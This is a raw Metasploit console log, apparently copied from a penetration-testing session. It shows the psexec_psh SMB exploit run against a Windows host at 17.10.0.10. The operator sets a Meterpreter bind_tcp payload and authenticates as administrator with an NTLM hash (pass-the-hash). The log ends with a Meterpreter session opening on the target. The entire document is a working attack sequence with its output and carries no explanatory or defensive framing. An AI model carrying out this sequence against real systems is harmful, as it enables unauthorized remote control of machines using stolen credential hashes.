 =[ metasploit v4.17.26-dev ]
+ -- --=[ 1829 exploits - 1037 auxiliary - 318 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Starting persistent handler(s)...
msf > use exploit/windows/smb/psexec_psh
msf exploit(windows/smb/psexec_psh) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(windows/smb/psexec_psh) > set RHOST 17.10.0.10
RHOST => 17.10.0.10
msf exploit(windows/smb/psexec_psh) > set smbuser administrator
smbuser => administrator
msf exploit(windows/smb/psexec_psh) > set smbpass AAD3B435B51404EEAAD3B435B51404EE:AFC44EE7351D61D00698796DA06B1EBF
smbpass => AAD3B435B51404EEAAD3B435B51404EE:AFC44EE7351D61D00698796DA06B1EBF
msf exploit(windows/smb/psexec_psh) > run
[*] 17.10.0.10:445 - Executing the payload...
[+] 17.10.0.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 17.10.0.10:4444
[*] Sending stage (179779 bytes) to 17.10.0.10
[*] Meterpreter session 1 opened (17.10.0.1:40979 -> 17.10.0.10:4444) at
meterpreter >